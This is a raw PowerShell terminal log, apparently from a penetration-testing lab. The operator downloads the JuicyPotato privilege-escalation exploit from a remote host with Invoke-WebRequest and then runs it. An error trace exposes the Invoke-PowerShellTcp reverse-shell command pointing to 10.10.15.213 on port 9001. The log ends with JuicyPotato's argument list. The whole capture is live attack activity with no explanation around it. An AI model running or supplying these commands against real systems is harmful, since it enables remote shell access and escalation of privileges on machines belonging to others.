 PS C:\tmp> Invoke-WebRequest -Uri http://10.10.15.213/JuicyPotato.exe -OutFile C:\tmp\jp.exe
PS C:\tmp> jp.exe
PS C:\tmp> Invoke-PowerShellTcp : The term 'jp.exe' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.213 -Port 9001
+ ----------------------------------------------------------------
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
PS C:\tmp> .\jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\tmp>